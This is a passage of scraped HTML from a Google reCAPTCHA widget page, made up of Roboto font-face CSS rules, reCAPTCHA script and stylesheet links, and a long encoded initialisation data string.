  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XVslrZ4-4uTnkLZYoHAPHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XVslrZ4-4uTnkLZYoHAPHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XVslrZ4-4uTnkLZYoHAPHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoJ2tZM8OYEnLDrcOBXSLCh8KDw7HDlcOzJcKbLMKLS2V4FBHDh8K1NhfCusKBw6/[base64]/Cg1nDl8KDw5fClTXDqh3DihvDosKmwpbCi8ONKMKNw6cvDcOafsKwEcOkO8Kew4gGw7oRw6vDisKqwpBsBcKww6jDgCtwb8K0w7l6wocZw6d7w7xNTsKTBsOOF8OtISE0dhVCeD7DvjzDt8KZBsO8wq1MYwwRP8OXwoXDlCrDl2tfGsKow43Cp8ODw5bDiMKvNMOsw6/[base64]/[base64]/Dr8KwwqAkdW8Dw50gwpMNe8OVPcOJwrTCoj7CkWvCkcKRVCpTT8KxwqTClcO4wqDDq8KQJCwUegDDlSfDocKHXX8HbcKxd8Ofw7bDmsOeFsK0w7YHUcKSwr1LJsOjw6fDhwt4w4/DvsKTd8Ohw7EOwo5kw5nCqMOPV8KdwoZAw43DvMOdGU/DgF8qwoPCvsO3fwzCoxDCp8KGbsOAChDDq8KgUsO1WyQBwqgXPcKCf1UTwr0fTSgIwrgewrRZCcKIFcODw7wYdG7DgWzCiS9IwpfDgcKSwq9wZMKAw4/[base64]/[base64]/aihrYMK7woTCh8KuaBvCvTjDujrDtcKHw7p6wo43fcOdw6/Dg8Ofw64AwqFpDcKVEUZ/w7cUdV3DocOnU8O/[base64]/Cp8OqMkQQAAPDt2nCk3h0wpZ2YcO9OklfVcOewpzCqFlEwoFGwrfCugFmw4fDn0M9RzfCkMO9woM8cMO4w47CqcORwp5pB23Dt38ZFVoTJ8OXC1V0dnbClcKQZhN4RFJhw6bCj8Oawq/CncOPUVY9JsKDwrIlwocbw5vDtsKPNxDCpyl1RcOFUT7CjsKODRjDocOIfsKyw6diwqXDmBHDuUrClwDDkXjCnV3Dt8OjGzc3w6dbw4UtCsKbS8KMGAlXJjDCrz3Dq1PDhSvCvmTDiMO0wplJwqDDvcKDPHHCvzzDj8KfP3fChkXDrsKow7gdF8K/BU4jw5bDkGfDlgrDqcKFccOEwoPDnBQzRlbCuCPDvHnCjw8+URjCoMOCwqc8w6HDpMK1XRHCkgdGcEjDjMKPwrrDjkbDp8O9MVnDksOQLHFLw5dqw7vDpcK0TWXCqsKtFx4DecKObgvDuDHCuMOrVUHCmCoqI8K6wo/CrcKefMOtw7vClA0QwrZqwpc0GB/ClsK9HsKgwpBRGGJhMBNGB8KCIAhlTzvDv2UKOSgiw5fCli/CpMK2w6rDsMOyw5UrLD3CpMKmw78qGWHDkMOlATVKwqJbSVpdacO8w57DlMOUwoMVw70Few7CoFt6BMKKw4pKRcO0wqc7woxvM8K1w6pyAyMHw7pkSMKew6pkwp3CiMKOJVzCusKgWGEDw4Egw69jczXCrsO3HUXDkCAOSyoSdlEPw5N/GQrCsgnCrsKnVyltVcKgPMKWwqBEWhXDrVTCqnkBw5EEZkfDt8OrwrTDoWPDlcO1c8OCw6c+CBl0Lh/DugNewrXDhsO6BDXDnMK6LQZWJ8Odw5nDhMKOw6jDgjLDtsOBM3fDmcO/w6AOwoXCqCvCssO4DMOMw44DBWEuwojCnjQSbQLDlVw7VUIbw6EYwrbDosOdw7Q6QxYVDB0pwrvDqEbDs0Q3PsKZCzbDqcOUdBbDgiDDq8OcbDx7Z8Kkw4TDmQATw7bCncO1VMOpw6DDscOEw41Zw57DicKdRC7Ckn9Ewr/[base64]/Ciz7DssKCGMO8AFzDtj7CpMOIw7nCtCxlCcOdwoxUZi0WYBDCu0hiKMKew5xfw4IgR3jDkWrCr1Zmw4pXw67ChMOUwqjCvsK9BRgAw4lFfMKiOU43D1rCk15vMwB1wplub0tjBVYlTgVODDZKw7MmEnPClcOMbMOtwqfDiQbDhcOqPcK2IXlowqbDj8OHexoXwqU/[base64]/[base64]/DkjJkGcOyO8OcM8OkwpZRGzoow5ZXWWERHsKnPSlJLsKUWxsNw6/CoU0EPjRtMMO6w4QXRmPDvsOwCcOfwpTDixIOScOUw5ghLcO0OARxw4BCdGrDjsOVaMOvwp/Dj1rDgxwtw714ccK5wqjDmlxfWcOgwqlpCcOBwrdQw6jCqMKsPAvCrcO5am/DonUXw4d3YMKCU8OnN8OywpUpw7TCq3sIw7sqw684w7QRwph4RMK0Fl92woU/[base64]/ClMO/wozDv8OTEnwZMybDlWzDrQISA8KsNgnDtsKzw583K0MlwqXCvsOqUW7CuC1Rw5PDiQlkLcOvRcOCw6kXwrh1UlUcwonCszjCpsKcOnMiUjAsBEHChsOJW2HDmxnDlk0SGcOVw6/CtsO1JCRIw60zwr3DsR4HU3jCoQkjwolRwqNHVRJjHcOxw7TCocKtwqsgw6LDs8KKABvCk8Obwq59wpzCkk/Ch8OgFh7ChsKUw7xTw7ADwpTCrsKSwpIaw7XCqX7DpsOyw5dSPhnCuMK1QnbDnnQ/a07CnMOHdsOgbsOGw4smH8Kbw5JtR0JRHgfCjS4pPhZ2w5lASQwXcBt0G0I/[base64]/DmVPCucKBw47DksKYTcK4UMKKw4h0ZMKNAcOBTWbDksKPwq/DuWvCq8Kqwo5KwqTDp8K6w5vCt14uwr3Do8OqGsOYG8OuJ8OfFcOlw65QwoLCm8Okw4bDp8Ouwo/DgcKvS8KHw40/w7h2GMKfw4EswoPDhCYeWhAnw5hAwrhQNh9TU8Otw4XChcK/w4/DnTbDsCc7JsO6W8OZaMOSw4PCg8O7cVPDoSl/IzPDm8OOC8OwLUoFdcOXOW/[base64]/Cp8OdYsKCehDDlcOIw58hB8KAw5Z8w5wFaSdLG8OWEgLCgQbCo8O9LcOzLSXCncO9wq9FwqogwrDDu8Oqw6LDujQmw5cswo8EWsKpV8KZZWlWJcKjwrjDngx6K3rDq8K1YRN6J8KZdwQPwrccdX/Dn8KvAcK1WjvDgGfCsBQ7AsOVwocKfVYrJ3vCocO+M07DjMOewrhCesKRw4jDkMKOVcKOP8OMw5fCqsK/w43DgRp9w6XDi8K6RMKkUcKFfMKhKmrCl3HCs8OpL8OPWB4vwoBGwrLCqhXCo1dIW8K+BkTDnFkRwqVvUVbDh3rDt0nCvzzDrsOKwq7CmMOhw5HCh3/DiyzDk8KQwoxKCsOrw5Y/w7nDqGhbwrIJJxDDuQfDnsKjwoB2P2rCgHbDgsKedhfDm0oUcFY6w41bVMOHw4zDvcOIZsKEQjFwYFsPwqZ/[base64]/DrBI6wprDlcKXE8OFw5vDsMOvw714GcOAw7HDv8OPMMKrwr5WZMKiWy3Dq8Kcw63CtThNw7vDj8KBRGTDt13Dn8KJw5guw648PsKpw7ZEYcO/UwrCgcOlODfCtE/DmSgUXsOMNRTDqGjChWjCkDnDnVDCtUg1EcKlUsKSwqLDvMKLwojCn1jDqnzDv0jDg8K4wpowMizCtiTCikzDtcKEHMOKwrZxwqcrAcK/UEgswp5iAAdnwrXCvsOSP8KgMlDDnVPCocOhwoTCsw4bwoDDuHfDv0V3GQrClEQsY0fDgMOmCcKGwpk/[base64]/DniUuwpvCu0xqwo4cwoFew57CpMKowqtyR8OtDXwwCx/CkSY2w4Zwf3dSw67CqsKBw6vCuiQYw5HDvMOLMQLCpsO4w7jDh8OGwqfCq2/Ds8KqSMOLMcKGwpbCssOlw4bDisKdw7nCjMOIwoZBa1I5woPDjBvCq39MM8ORQcK+wp/Ct8Onw4o1wr/CrMK+w5pBbglSSwpKwqZrw67DtcOeRMKgThHCncKnwrLDssO8IMOXccODGMKsXcOzIiXCox7ChzHCjUvCnMKCaArDslDCiMKBw5MTw4/Dnyt7w7LDncOjVsOYZmUWD1gxw4E4VMKHwp3CkVlVEcOUwrwLw79/NlDCrQAdU05mQznCi2tSazDDgnPDjltCw4rDtmllw6bCncK/e0Bgw6LCjMK3w4FPw4d/w5BqU8O1wojDsTbDjgLChSJawrXDjD3Dj8KvwrhJwqE5RMOhwqjDlsOgw4Z0w7kPwoXDrRXCozN0ag/Cp8OVw6fClsKqN8Olw6vCoXPCmMO+NMKZE3E9w7vChsOWO1oMbcKBAiQYwqwCwqsGwp8MZcO0C3PDscKtw6YPecKvchVfw6wmwoDCvh1TdsOPDVbDscOZNV/ChsOvEgNjwolLw6QtRMK3w6nCvcOmIsOFVnMFw7fDlsKBw70RFsKnwpEiw5fDrSBjAMOGdCnCksOKfRXCkDPCqF3CuMKOwrnCvsK4FT7Cj8OQNgcEw4p8AyArw4kGVDjCvB/DszMLHsO+YsKhw4XDt37DscO0w7PDhEvDoW3DkFfCtcKrw7ZDw6MEG2EfOsOLwpPCmgPCmsO4wq/CgQNWGWtdQDvDhUZnw7XDsDZCwoJ2D3DDl8Kyw4DDucK9VmfCjBHCnMKtMsOVOyEAw7TDrsOcwqTCkXJ0LcKuKsOSwrXCsWzCqBXDi2nCox7CkClmIsKQH3tIEiYxw4lCWsO1w7EEFsKpNhllfGzDrVvCgsK0DVrCqQoFZ8KsNG/DqsKdCmbDsMO3fsOAM1gdw6nDpsOcIhrCksOPW2TDv349wptrwqRmwpoKwplzwpAkbnnDvXTCusKXBj41Dx7CvsKVwpY3L33DqcOmZCPCvDfDmsKjHMK8PsKsCcOEw6hSw7vDgX/CqjDDhhotw5rCrMK7ey5Hw7FTXMOiZMONw4RxM8OwE19QXEcTwosINx/CjW7ClMK2c2vDi8OcwoTDmsKmFzggworCucO4w7DCi3LCiAMmSxBqfsKrAcO/[base64]/DgTlgw5fClcO+w7BOZg4+M8OswrvDgcOqTsK9w4tVwrcbbsOywrosE8KdIHcRI0V+wovCrMOxwq/[base64]/DrzIKeGzCu31Xw6pVO2bDvcOmKsO4woHDumvCiMKzw5HCvcKxMAQ0wrzCh8Kxwqh4wrBUAcKQLsOFR8OWw6xIwo3DixzCv8OsMBjCkUHCvsOtSEfDh8Kpb8Ozw5XDo8OMwqopwq10WmzCvcOPICA2wrjDjwzCvnLDqXkTHQh/wq/[base64]/DsmwCAFrDtCnDoMOCw45mIMOsMsKvwpJww4FfcArCp8OjD8KGLw9Aw7nDgU9iw5RiVmrCrTFkw7hWwqRmwogtbivCmw3CqsOswqXCh8OCw7jDsXvCpMO3wo5hw6h/w68JSMK6I8OsQcKOMgHCjcOTw5zDoSrCtsKpwqYow5TCpUrDh8ONwpLDmcOOw5nCv8O8DsONGcOxUhkZwro3wodyMWHCmnfCo0fCp8O7w7BUbMOscVgIwqgSG8KUGAIVwpvCpcKqw4LDg8KJw5kTHsOhw7vDlFvDhsO/ecK3ExXCosKNaSXCp8Kdw693wpPCksOxw4YONDXCtMKGVzQXw57CnQd0w4rDlQZAcn8/w4xTwrMUS8O7A1XCgF/[base64]/CqmDCm08cDwDDscKmUcKow5osw7fDsGbDkXcPw43DsnrClsKJIHI+RS5uRxvDvXN2wpjDsUfDj8O6w4zDlh/DusO4RMKGw53CjMKQZsKLMjXDiXcJXcOqHx7DocOVEMKJVcKJwpzCisKHwrZWwpHCqUXChSlWem4feEXDjF7DoMOXXMOtw6fCo8KWwoDCoMOGwrBOUWQ1MkQoR38IbMOfwoPCqT/[base64]/DrHDDjzI2w74Jbi5jw51WwqzCsnzDrDc0Kkpmw7vDv8KWw5Ihwp4gMsKlwqB9wrPCssOqw5LDiEvCgcOkwrfChBEpaz/DrsOaw6lML8O+w4RkwrDCpzJzw4NrYW9+KMOpwr14wrTCmcK7wok9U8KiesKITcKoZy9Kw4AVwp/CkMOqw53ClG3CjGhdYFMWw4XCnB4Lw4FeDcKGwqZJT8OXPDRbfEYSUcK7woTDlCEKBcKUwrdmSMO+WsKfwpDDsVAAw7XClMK2wqNvw7Mbd8OvwrzChQ7Cj8K1wrLDksO2esKUVDXDrVLChDfCj8KOw4XCpcKmw6xgwp4dw5HDnXXCvMOXwojCi0/DosKienY/[base64]/wogPMsO4eBpNFsO9DcOLWQNlwp8tw6LCgMOVwrllwrzDujvDrVx6bwvCkDXDtcKQw5BRwrzDuAPCrjUcwp3CsMKNw7LClwscwonDqFbCuMK9TsKKw47Dm8OfwofDi0sSwqxTworCjsOQK8KEwrzCjRUtTyR3TcKrwoFgXDUAwoNCLcK3w4LCo8O5M1TDk8OpdMK/ccK9KWAAwo/[base64]/DhsKSw5htwoQcwpJZw4J6w6zCqQd1w7NGbzbDrsKPKcOww4xAwojCqyB0wqZHw4HDmgfDuzrClsOewpNefMK4PsKBERjCmcKpdMK1w7Vzw7XDqAhkwqpaI2fCi09Ywp03Y0VlXhjCuMK5woHDj8OlUhQDwoLChEUTcMOTJ05Cw69Lw5bCmXrChB/[base64]/Ci8KCw6kewqvChsOUwqwTwqhbw65EA8O1w6s2X8Khw6RkG0fDnzJiFwbCnnXCjg4iw5LCmj7DoMOJw5/[base64]/CkmIHw6zDsn7ChMKqBSBXw4/Cr1ELwrPCiQVlRyTDtTrCm0fCk8OVwo7CksOwcWDClzHDrMKbKw1hw63CtEkFwr0EWMKbG8KzdE1Vw5xwXsOFHzUawpEjw4fDocKFBcO6XzfCvQDCrVXCsGLDscOAwrbCvMODwoc/H8O7LHJVPFIJQyLCkEbCpArCl1/[base64]/KF3DrRjDisOdw4gDNsOBTcKfwqwafz7Dj8KPwoTCiMKsw6HCtcKBeD/CsMKnEMKrw4oqc1hFBxHCj8KXw7PDpcKLwoPCkQNxAV4ObiDCpsK/Z8OCVcKgw5nDtcOWwrROd8OEYMKYw5bDtMOmwq3CmmA1EsKNPDkxEsKRw4U2S8KcZsKBw7DClcKQEj8zEEzDp8OjVcKWFW8ZVWLDhsOeTGAHJmNLwoVww5IuPcO8wrxHw6vDqS9HekLCucO4w4J6w6tZBi8VwpLDt8K9L8OgXxXDvMKGw6bDmMK9wrjCm8KIwr/DuCjDlMKVwp8TwrHCisK/OSDCqyBgbsKJwrzDiMO/wqQqw4FlXcObw7tOG8OgZ8OBwp3DuWkuwpDDmcO/[base64]/DtQHDqRpLUsO7w6vCgsK5PVnDvcKhRGfDgcKdF3rCl8OER3XCnGUzK8KSRcOZw4LCrcK/[base64]/Dhy8ldcK0w6/Dh8KjeMOJw6dMw48jwp/CkEZtw5dfIBNqWBFVMMO8VMOTwq0gwp7DpcKowq5KDsKhwrsbJ8O2w5YJECFGwpg5w6XChcOVNsODwpbDhcO5w6XCs8OPSUEmNSfCjTdUHMOXwpDDpmTDjyjDvDXCrcOhwo90IS/Dgi/DuMKPYsO1woA7w6k6wqfCkMOBwpQwVhXCqkxCXhlfwoHDh8OhVcOPwr7Cin1cwrcYRhrDicO7W8K7FMKoZ8ORw57ClnZMw7fCgcKyw7RrwobCvGHDhsKJdsO0w4wrwrPCj27CoRkJaRbDgcKBwoNKF3LCq2/[base64]/CrFsOV8Otw5fCq8ODQsOtSxzDkmUvwqkCwq7Dt8OwaUN1w6rDrMKKO1TDr8KBw4fCqE7DtMOWwpkANcOJw5JtIn/DssKHwpPCiR3CiXbCjsOALkbDnsKCRVXCv8K1w5sfwrfCuAdgwrnCn1jDthzDmcOww5jClDE+w7jCuMKtwqnDoy/[base64]/w5TDo1LDssKGwobDlQkEI8O8QMK4SVXDuzvDsRwfLB7DtVJTMcOZDizDpMOjwp1NHXPCj